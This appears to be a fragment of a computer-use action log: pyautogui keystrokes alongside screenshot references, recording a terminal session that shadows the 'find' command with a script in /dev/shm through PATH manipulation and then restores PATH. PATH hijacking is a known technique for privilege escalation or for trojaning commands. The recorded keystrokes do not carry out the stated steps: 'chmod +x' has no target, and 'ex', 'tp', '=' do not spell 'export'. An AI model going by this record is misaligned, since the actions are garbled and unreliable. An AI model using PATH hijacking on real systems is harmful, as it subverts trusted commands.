
pyautogui.press('Return')

# Step: Make the find script executable with chmod +x and confirm it resolves to /dev/shm/find
pyautogui.write('chmod +x')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Export PATH back to its original value so find resolves to /usr/bin/find again
pyautogui.write('ex')

pyautogui.write('tp')

pyautogui.write('=')
